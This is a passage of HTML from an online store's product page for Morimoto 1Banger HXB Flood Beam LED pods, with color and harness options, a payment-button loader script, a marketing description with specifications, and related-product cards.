                    <div class="productView-info-item custom_fields">
                            <span class="productView-info-name Vehicle">Vehicle:</span>
                            <span class="productView-info-value Vehicle">Universal</span>
                        </div>
            </div>
        </div>
    </section>

    <section class="productView-details product-options">
        <div class="productView-options">
            <form class="form" method="post" action="https://dynamicappearance.com/cart.php" enctype="multipart/form-data"
                  data-cart-item-add>
                <input type="hidden" name="action" value="add">
                <input type="hidden" name="product_id" value="5273"/>
                <div data-product-option-change style="display:none;">
                    
                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_7806">
        Select Color:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[7806]" id="attribute_select_7806" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="16744" value="16744" selected data-default>White</option>
            <option data-product-attribute-value="16745" value="16745" >Yellow</option>
    </select>
</div>

                        <div class="form-field" data-product-attribute="set-select">
    <label class="form-label form-label--alternate form-label--inlineSmall" for="attribute_select_7807">
        Select Harness:
        <small>
    Required
</small>
        <span data-option-value></span>
    </label>

    <select class="form-select" name="attribute[7807]" id="attribute_select_7807" required>
        <option value="">Choose an Options</option>
            <option data-product-attribute-value="16746" value="16746" selected data-default>None</option>
            <option data-product-attribute-value="16747" value="16747" >Morimoto Switched Power Harness (2 Outputs)</option>
            <option data-product-attribute-value="16749" value="16749" >DT Pigtail Harness 2-Pin (18&quot; Long)</option>
    </select>
</div>

                </div>
                <div class="form-field form-field--stock u-hiddenVisually">
                    <label class="form-label form-label--alternate">
                        Current Stock:
                        <span data-product-stock></span>
                    </label>
                </div>
                <div id="add-to-cart-wrapper" class="add-to-cart-wrapper" >
        
        <div class="form-field form-field--increments">
            <label class="form-label form-label--alternate"
                   for="qty[]">Quantity:</label>
                <div class="form-increment" data-quantity-change>
                    <button class="button button--icon" data-action="dec">
                        <span class="is-srOnly">Decrease Quantity of Morimoto 1Banger HXB Flood Beam LED Pods</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-down"/>
                            </svg>
                        </i>
                    </button>
                    <input class="form-input form-input--incrementTotal"
                           id="qty[]"
                           name="qty[]"
                           type="tel"
                           value="1"
                           data-quantity-min="0"
                           data-quantity-max="0"
                           min="1"
                           pattern="[0-9]*"
                           aria-live="polite">
                    <button class="button button--icon" data-action="inc">
                        <span class="is-srOnly">Increase Quantity of Morimoto 1Banger HXB Flood Beam LED Pods</span>
                        <i class="icon" aria-hidden="true">
                            <svg>
                                <use href="#icon-keyboard-arrow-up"/>
                            </svg>
                        </i>
                    </button>
                </div>
        </div>

    <div class="alertBox productAttributes-message" style="display:none">
        <div class="alertBox-column alertBox-icon">
            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="add-to-cart-buttons">
            <div class="form-action">
                <button id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--secondary"><span>Add to Cart</span></button>
                <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
            </div>
                <div class="add-to-cart-wallet-buttons" data-add-to-cart-wallet-buttons>
                        <div id=bc-smart-payment-buttons_6970e8d1b06a8>
<script type="text/javascript">
    (function() {
        let productData = null;

        init();

        function init() {
            const buttonsContainerId = 'bc-smart-payment-buttons_6970e8d1b06a8';
            const smartButtonsContainer = document.getElementById(buttonsContainerId);

            if (!smartButtonsContainer) {
                return;
            }

            const appLoadingProps = {
                checkoutKitLoaderScriptPath: 'https://checkout-sdk.bigcommerce.com/v1/loader.js',
                microAppJsFilesPaths: JSON.parse('["https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/runtime-ead45ca4.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/vendors-13b050f2.js","https:\/\/microapps.bigcommerce.com\/smart-payment-buttons\/js\/smart-payment-buttons-ee781486.js"]'),
            }

            const smartPaymentButtonsProps = {
                buyNowInitializeOptions: {
                    getBuyNowCartRequestBody: getBuyNowCartRequestBody,
                    storefrontApiToken: 'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].-l25niNnUZ7AOOyVR9u9wuA00x5fmD9gyo5QViMqFZ076EqT4RS69SDB4K0vNA15FxMGrRywqBzV-3ZHsRdOsA',
                },
                containerId: buttonsContainerId,
                currencyCode: 'USD',
                showMoreButtonLabel: 'More payment options',
                smartPaymentButtons: JSON.parse('[{"gatewayId":"paypalcommerce","methodId":"paypal","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":0},{"gatewayId":"paypalcommercecredit","methodId":"paypal-credit","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":1},{"gatewayId":"paypalcommercevenmo","methodId":"paypal-venmo","initializationOptions":{"style":{"size":"medium","color":"gold","shape":"rect","label":"checkout","height":40}},"sortOrder":2},{"gatewayId":"applepay","methodId":"applepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":3},{"gatewayId":"googlepaypaypalcommerce","methodId":"googlepay","initializationOptions":{"style":{"size":"medium","color":"black","shape":null,"label":null,"height":null}},"sortOrder":4}]'),
                storeSettings: {
                    host: 'https://dynamicappearance.com',
                    locale: '',
                },
                visibleBaseButtonsCount: Number('1'),
                confirmationPageRedirectUrl: '/checkout/order-confirmation',
                requiresShipping: Boolean('1'),
            };

            document.addEventListener('onProductUpdate', (e) => {
                productData = e.detail.productDetails;
                productData.quantity = productData.quantity || 1;
            }, false);

            appInit(appLoadingProps, smartPaymentButtonsProps);
        }

        /**
         *
         * Get 'buy now' cart data functions
         *
         * */
        function getBuyNowCartRequestBody() {
            return {
                lineItems: [productData],
                source: 'BUY_NOW',
            };
        }

        /**
         *
         * App initialization
         *
         * */
        function appInit(appLoadingProps, smartPaymentButtonsProps) {
            const { checkoutKitLoaderScriptPath, microAppJsFilesPaths } = appLoadingProps;

            if (window.checkoutKitLoader) {
                initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps);
            } else {
                createScriptTag(
                    checkoutKitLoaderScriptPath,
                    () => initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps)
                );
            }
        }

        function initializeSmartPaymentButtonsApp(microAppJsFilesPaths, smartPaymentButtonsProps) {
            if (
                window.BigCommerce
                && window.BigCommerce.initializeSmartPaymentButtons
                && typeof window.BigCommerce.initializeSmartPaymentButtons === 'function'
            ) {
                window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps);
            } else {
                loadScripts(
                    microAppJsFilesPaths,
                    () => window.BigCommerce.initializeSmartPaymentButtons(smartPaymentButtonsProps)
                );
            }
        }

        function createScriptTag(src, onLoad) {
            const scriptTag = document.createElement('script');
            scriptTag.type = 'text/javascript';
            scriptTag.defer = true;
            scriptTag.async = false;
            scriptTag.crossorigin = true;
            scriptTag.src = src;
            if (onLoad) {
                scriptTag.onload = onLoad;
            }
            document.head.appendChild(scriptTag);
        }

        function loadScripts(scripts, onLoadEnd) {
            const script = scripts[0];
            const scriptsToLoad = scripts.slice(1);

            createScriptTag(script, () => {
                if (scriptsToLoad.length > 0) {
                    loadScripts(scriptsToLoad, onLoadEnd);
                } else {
                    onLoadEnd();
                }
            });
        }
    })();
</script>
</div>

                </div>
        </div>
</div>
            </form>
                <form action="/wishlist.php?action&#x3D;add&amp;product_id&#x3D;5273" class="form form-wishlist form-action" data-wishlist-add method="post">
    <a aria-controls="wishlist-dropdown"
       aria-expanded="false"
       class="button dropdown-menu-button button--tertiary"
       data-dropdown="wishlist-dropdown"
       href="#"
    >
        <svg class="icon wishlist" title="icon heart"><use xlink:href="#icon-heart" /></svg>
        <span>Wish List</span>
        <svg class="icon" title="icon chevron down"><use xlink:href="#icon-chevron-down" /></svg>
    </a>
    <ul aria-hidden="true" class="dropdown-menu" data-dropdown-content id="wishlist-dropdown">
        <li>
            <input class="button" type="submit" value="Add to My Wish List">
        </li>
        <li>
            <a data-wishlist class="button" href="/wishlist.php?action=addwishlist&product_id=5273">Create New Wish List</a>
        </li>
    </ul>
</form>
        </div>
                
    
    <div>
        <ul class="socialLinks">
                    <li class="socialLinks-item socialLinks-item--facebook">
                        <a class="socialLinks__link icon icon--facebook"
                            title="Facebook"
                            href="https://facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdynamicappearance.com%2Fmorimoto-1banger-hxb-flood-beam-led-pods%2F"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Facebook</span>
                            <svg>
                                <use href="#icon-facebook"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--email">
                        <a class="socialLinks__link icon icon--email"
                            title="Email"
                            href="mailto:?subject=Morimoto%201Banger%20HXB%20Flood%20Beam%20LED%20Pods&amp;body=https%3A%2F%2Fdynamicappearance.com%2Fmorimoto-1banger-hxb-flood-beam-led-pods%2F"
                            target="_self"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Email</span>
                            <svg>
                                <use href="#icon-envelope"/>
                            </svg>
                        </a>
                    </li>
                <li class="socialLinks-item socialLinks-item--print">
                    <a class="socialLinks__link icon icon--print"
                        title="Print"
                        onclick="window.print();return false;"
                        
                    >
                        <span class="aria-description--hidden">Print</span>
                        <svg>
                            <use href="#icon-print"/>
                        </svg>
                    </a>
                </li>
                    <li class="socialLinks-item socialLinks-item--twitter">
                        <a class="socialLinks__link icon icon--twitter"
                            href="https://twitter.com/intent/tweet/?text=Morimoto%201Banger%20HXB%20Flood%20Beam%20LED%20Pods&amp;url=https%3A%2F%2Fdynamicappearance.com%2Fmorimoto-1banger-hxb-flood-beam-led-pods%2F"
                            target="_blank"
                            rel="noopener"
                            title="X"
                            
                        >
                            <span class="aria-description--hidden">X</span>
                            <svg>
                                <use href="#icon-x"/>
                            </svg>
                        </a>
                    </li>
                    <li class="socialLinks-item socialLinks-item--pinterest">
                        <a class="socialLinks__link icon icon--pinterest"
                            title="Pinterest"
                            href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdynamicappearance.com%2Fmorimoto-1banger-hxb-flood-beam-led-pods%2F&amp;media=https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/5273/64716/morimoto-1banger-hxb-flood-beam-led-pods__11178.1743625345.jpg?c=2&amp;description=Morimoto%201Banger%20HXB%20Flood%20Beam%20LED%20Pods"
                            target="_blank"
                            rel="noopener"
                            
                        >
                            <span class="aria-description--hidden">Pinterest</span>
                            <svg>
                                <use href="#icon-pinterest"/>
                            </svg>
                        </a>
                    </li>
                        </ul>
    </div>

            </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>



    <div data-content-region="product_below_content"></div>

    

        <div class="halo-description productView-bottom" data-halo-load="init-carousel">
            <div class="productView-tab">
                <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Description</a>
        </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content" id="tab-description">
            <div class="toggle-title">
                <a class="toggleLink is-open" data-collapsible href="#tab-description-mobile">
                    <span class="text">Description</span>
                    <span class="icon-plus">&nbsp;</span>
                </a>
            </div>
            <div class="toggle-content productView-description is-open" id="tab-description-mobile">
                <div class="description-showmore" data-max-height="300px"><p><strong>OFF-ROAD REINVENTED:</strong> Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... Consistently turning out products packed with more performance, reliability, and best in-class fitment &amp; style. The 1Banger continues that tradition. In fact, the introduction of our entire offroad lineup has been a real wake-up-call for the old players in the category to get back on their game. The brand new, patent-pending line of 1Banger Off-Road LED Pods were completely designed, engineered, and torture tested in the USA, and everything about them is truly next level.</p>
<p><strong>FORM MEETS FUNCTION:</strong> The overall footprint of the 1Banger is extremely compact, making them the perfect solution for adding extra light where full-size pods wont work. Each set of Morimoto 1Banger LED pods include a set of adjustable pedestal mounts for a universal fitment. Morimoto also offers a variety of application-specific mounting bracket kits for Racks and A-Pillars that make them bolt-on for many of today's most popular trucks. Check out the full lineup for details on what's available for your application.</p>
<p><strong>PERFORMANCE:</strong> There are no "off the shelf" guts inside of a fancy housing here. Every element of the 1Banger is proprietary. LucidShape was used to optimize performance around the most modern, lumen-dense LEDs from Osram. Thermal dynamics have been optimized using SolidWorks. With white or yellow output and four distinct beam patterns (Wide/Fog, Spot, Combo, and Flood)--there is a 1Banger to suit every performance need and driving style.</p>
<p><strong>HXB FLOOD BEAM:</strong> Provides plenty of ambient light with coverage in every direction, making them the perfect solution for low-speed driving, rock crawling, back-up lights, or even illuminating your campgrounds. Flood optics do not project far into the distance, but are the undoubtedly the weapon of choice for comfortably illuminating everything in your local space.</p>
<p><strong>ALL WEATHER:</strong> The white-output version is ideal for all-around visibility. For those who desire optimal output in rain, snow, or fog--the Yellow-output version will slay in shady weather. Morimoto has opted for Phosphor-converted Yellow LEDs that produce yellow light at the origin, which is the most effective way to penetrate through particles in the air without compromising output (Filtering white light through a yellow lens achieves the look, but no actual performance benefit in poor weather).</p>
<p><strong>RELIABILITY:</strong> With power comes great responsibility. Extensive effort went into ensuring the reliability of the product. High power means high heat, which is why the 1Banger features a copper DTP (direct thermal path) PCB that maximizes heat-transfer to the radiator, which has been optimized through numerous rounds of thermal analysis. The cast aluminum shell is electroplated before powder coating to withstand flaking. The gasket system, integrated DT power connection, and breather valves all designed according to IP69K standards for full weather resistance.</p>
<p><strong>STREET LEGALITY:</strong> When aimed properly, the Spot and Combo beam patterns will comply with SAE J581 standards for an auxiliary high beam. If you're looking for a high-performance street-legal LED pod to use as a fog light, the 1Banger wide beam model is compliant with the latest SAE F regulation for on-road use.</p>
<p><strong>POWER UP:</strong> The Morimoto 1Banger LED Pods have been developed from the ground up to set a new standard in their segment, and the same goes for the optional wire harness. If you want the best, bingo. Not one component on the harness was overlooked for the sake of cost or simplicity. Triple sealed proprietary 4-pin relay with hanger. Proprietary over-molded inline fuse holder with 20A mini fuse. DT06-2S female outputs with dual seals. Stainless steel power and ground terminals. Proprietary M-Spec push button switch with Yellow-LED backlight.</p>
<p><strong>FEATURES:</strong></p>
<ul>
<li>Universal Design, Mount Anywhere</li>
<li>1x Osram HX Boost</li>
<li>Makrolon LED PC Lens</li>
<li>Powdercoated Die Cast Aluminum Housing</li>
<li>Limited Lifetime Warranty</li>
</ul>
<p><strong>INCLUDES:</strong></p>
<ul>
<li>Two (2) Morimoto 1Banger HXB Flood (White or Yellow)</li>
<li>Two (2) Universal U-Shape Mounts</li>
<li>Complete Stainless Steel Hardware</li>
</ul>
<p><strong>SPECIFICATIONS:</strong></p>
<ul>
<li>Dimensions: 48.8mm W, 50.9mm H, 59.6mm D</li>
<li>Intensity (White): 650 Cd (6.5 lux @ 10m)</li>
<li>Intensity (Yellow): 400 Cd (4.0 lux @ 10m)</li>
<li>Peak Lumenosity Raw: 1,000 Lumens</li>
<li>Power (Stabalized): 14.5w</li>
</ul></div>
            </div>
        </div>
</div>
            </div>
        </div>

    
<div id='judgeme_product_reviews' class='jdgm-widget jdgm-review-widget' data-product-title='Morimoto 1Banger HXB Flood Beam LED Pods' data-id='5273'></div>

        <div class="halo-block halo-block-product" id="halo-related-products">
    <div class="container">
        <div class="halo-block-header">
            <h2 class="title">Related Products</h2>
        </div>
        <section class="halo-productCarousel productCarousel" 
    id="halo-product-block-2" 
    data-halo-load="animation" 
    data-slick='{
        "rows": 1,
        "dots": true,
        "arrows": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "infinite": false,
        "responsive": [
        {
            "breakpoint": 1025,
            "settings": {
                "rows": 1,
                "slidesToScroll": 5,
                "slidesToShow": 5,
                "dots": true,
                "arrows": true
            }
        },
        {
            "breakpoint": 992,
            "settings": {
                "slidesToScroll": 4,
                "slidesToShow": 4
            }
        },
        {
            "breakpoint": 551,
            "settings": {
                "slidesToScroll": 3,
                "slidesToShow": 3
            }
        }
    ]}'>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-5275"
    data-product-id="5275"
    data-halo-animate="1"
    data-event-type="list"
    data-entity-id="5275"
    data-position="1"
    data-name="Morimoto 1Banger HXB Wide Beam LED Pods"
    data-product-category="
            Off Road/LED Light Pods,
                Off Road,
                1Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            240
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-wide-beam-led-pods/"
           class="card-figure__link card-link"
           aria-label="Morimoto 1Banger HXB Wide Beam LED Pods,$240.00
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2" alt=" Morimoto 1Banger HXB Wide Beam LED Pods " title=" Morimoto 1Banger HXB Wide Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5275/64303/morimoto-1banger-hxb-wide-beam-led-pods__64289.1743624020.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2" alt=" Morimoto 1Banger HXB Wide Beam LED Pods " title=" Morimoto 1Banger HXB Wide Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5275/63593/morimoto-1banger-hxb-wide-beam-led-pods__32000.1743621740.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=5275" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Morimoto 1Banger HXB Wide Beam LED Pods,$240.00
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/morimoto-1banger-hxb-wide-beam-led-pods/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Morimoto 1Banger HXB Wide Beam LED Pods</span>
                </a>
        </h3>


            <div class="card-desc">OFF-ROAD REINVENTED: Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... Consistently turning out products packed with more performance, reliability,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='5275'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$240.00">$240.00</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-wide-beam-led-pods/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="5275"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-5272"
    data-product-id="5272"
    data-halo-animate="2"
    data-event-type="list"
    data-entity-id="5272"
    data-position="2"
    data-name="Morimoto 1Banger HXB Combo Beam LED Pods"
    data-product-category="
            Off Road/LED Light Pods,
                Off Road,
                1Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            240
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-combo-beam-led-pods/"
           class="card-figure__link card-link"
           aria-label="Morimoto 1Banger HXB Combo Beam LED Pods,$240.00
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2" alt=" Morimoto 1Banger HXB Combo Beam LED Pods " title=" Morimoto 1Banger HXB Combo Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5272/64100/morimoto-1banger-hxb-combo-beam-led-pods__49410.1743623325.jpg?c=2 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2" alt=" Morimoto 1Banger HXB Combo Beam LED Pods " title=" Morimoto 1Banger HXB Combo Beam LED Pods " data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/5272/64542/morimoto-1banger-hxb-combo-beam-led-pods__22966.1743624757.jpg?c=2 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-top">
                    <button href="/wishlist.php?action=add&product_id=5272" class="wishlist button" aria-label="Wishlist">
                        <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                    </button>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">

        <h3 class="card-title">
                <a aria-label="Morimoto 1Banger HXB Combo Beam LED Pods,$240.00
"
                    class="card-ellipsis"
                    href="https://dynamicappearance.com/morimoto-1banger-hxb-combo-beam-led-pods/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Morimoto 1Banger HXB Combo Beam LED Pods</span>
                </a>
        </h3>


            <div class="card-desc">OFF-ROAD REINVENTED: Since 2008, Morimoto has been building the best lighting upgrades for the automotive aftermarket... Consistently turning out products packed with more performance, reliability,...</div>
<div data-fera-widget='product_collection_rating' data-fera-id='fwid_3BnNVcI' data-product-id='5272'></div>
        <div class="card-price" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
            <span>
                            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax price-none" style="display: none;">
            <span>
                            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                            </span>
            <span data-product-price-without-tax class="price price--withoutTax" data-value-price="$240.00">$240.00</span>
        </div>
        </div>
        
        

                <div class="card-figcaption-bottom">
                        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-combo-beam-led-pods/" data-event-type="product-click" class="button button--secondary card-figcaption-button" data-product-id="5272"><span>Choose Options</span></a>
                </div>

    </div>
</article>
            </div>
        </div>
        <div>
            <div class="halo-productCarousel-slide">
                <article
    class="card
     
    card-text
     card-hover halo-fadeInUp"
    data-test="card-5274"
    data-product-id="5274"
    data-halo-animate="3"
    data-event-type="list"
    data-entity-id="5274"
    data-position="3"
    data-name="Morimoto 1Banger HXB Spot Beam LED Pods"
    data-product-category="
            Off Road/LED Light Pods,
                Off Road,
                1Banger LED Pods
    "
    data-product-brand=""
    data-product-price="
            240
"
>
    <figure class="card-figure">
            <div class="halo-badges halo-badges-right">
            </div>

        <a href="https://dynamicappearance.com/morimoto-1banger-hxb-spot-beam-led-pods/"
           class="card-figure__link card-link"
           aria-label="Morimoto 1Banger HXB Spot Beam LED Pods,$240.00
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
